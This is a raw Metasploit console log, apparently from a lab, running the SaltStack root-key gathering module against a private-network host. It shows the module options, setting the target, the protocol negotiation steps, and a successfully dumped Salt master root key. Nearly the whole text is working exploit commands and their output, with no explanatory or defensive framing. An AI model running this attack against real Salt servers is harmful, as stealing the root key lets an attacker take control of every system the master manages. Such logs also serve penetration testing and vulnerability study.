 msf6 > use auxiliary/gather/saltstack_salt_root_key
msf6 auxiliary(gather/saltstack_salt_root_key) > show options
Module options (auxiliary/gather/saltstack_salt_root_key):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fra
mework/wiki/Using-Metasploit
RPORT 4506 yes The target port (TCP)
Auxiliary action:
Name Description
---- -----------
Dump Dump root key from Salt master
msf6 auxiliary(gather/saltstack_salt_root_key) > set RHOSTS 192.168.70.62
RHOSTS => 192.168.70.62
msf6 auxiliary(gather/saltstack_salt_root_key) > exploit
[*] Running module against 192.168.70.62
[*] 192.168.70.62:4506 - Connecting to ZeroMQ service at 192.168.70.62:4506
[*] 192.168.70.62:4506 - Negotiating signature
[*] 192.168.70.62:4506 - Negotiating version
[*] 192.168.70.62:4506 - Negotiating NULL security mechanism
[*] 192.168.70.62:4506 - Sending READY command of type REQ
[*] 192.168.70.62:4506 - Yeeting _prep_auth_info() at 192.168.70.62:4506
[+] 192.168.70.62:4506 - Root key: sxZXn5kSJ8GhLjvneaBPMAoMlbqbUNuZ2drFuheYR8r/goL8Iij0bGn7at8vI4Md1I5ES
Lm3+aw=
[*] Auxiliary module execution completed
msf6 auxiliary(gather/saltstack_salt_root_key) >